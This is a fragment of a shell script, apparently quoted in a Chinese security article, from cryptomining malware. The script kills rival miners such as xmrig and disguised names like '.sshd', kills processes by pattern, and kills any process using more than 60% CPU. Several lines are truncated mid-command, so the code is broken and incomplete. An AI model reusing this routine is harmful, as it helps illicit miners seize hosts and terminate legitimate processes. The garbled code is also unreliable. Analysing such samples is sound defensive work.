 # Killing processes by name, path, arguments and CPU utilization
processes(){
killme() {
killall -9 chron-34e2fg;ps wx|awk '/34e|r\/v3|moy5|defunct/' | awk '{p
}
killa() {
what=$1;ps auxw|awk "/$what/" |awk '!/awk/' | awk '{print $2}'|xargs kil
}
killa 34e2fg
killme
# Killing big CPU
VAR=$(ps uwx|awk '{print $2":"$3}'| grep -v CPU)
for word in $VAR
do
CPUUSAGE=$(echo $word|awk -F":" '{print $2}'|awk -F"." '{ print $1}')
if [ $CPUUSAGE -gt 60 ]; then echo BIG $word; PID=$(echo $word | awk -
done
killall \.Historys
killall \.sshd
killall neptune
killall xm64
killall xm32
killall xmrig
killall \.xmrig
killall suppoieup
安全客（www.anquanke.com）
Ots安全